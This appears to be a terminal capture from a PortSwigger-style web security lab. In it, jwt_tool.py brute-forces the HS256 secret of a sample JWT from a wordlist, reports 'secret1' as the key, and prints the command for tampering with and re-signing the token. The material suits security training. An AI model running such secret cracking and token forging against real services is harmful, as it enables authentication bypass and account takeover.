 [root@huashu338 ~]# cd jwt_tools
[root@huashu338 jwt_tools]# ls
common-headers.txt  common-payloads.txt  jwks-common.txt  jwt-common.txt  jwtkey.txt  jwt_tool.py  README.md  requirements.txt  setup.txt
[root@huashu338 jwt_tools]# python3 jwt_tool.py eyJraWQiOiIwZWMxNmY3ZS0yOGU0LTQxMjUtYjUxMS0yZDc1ZmRjZjRiM2QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOi
Jwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTcwMzI2MDMwOH0.t5QY8-kd-bzIqp0PyXg2EUUxg1jPl6-NYKBI4BTw8P0 -C -d jwtkey.txt
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] secret1 is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "secret1"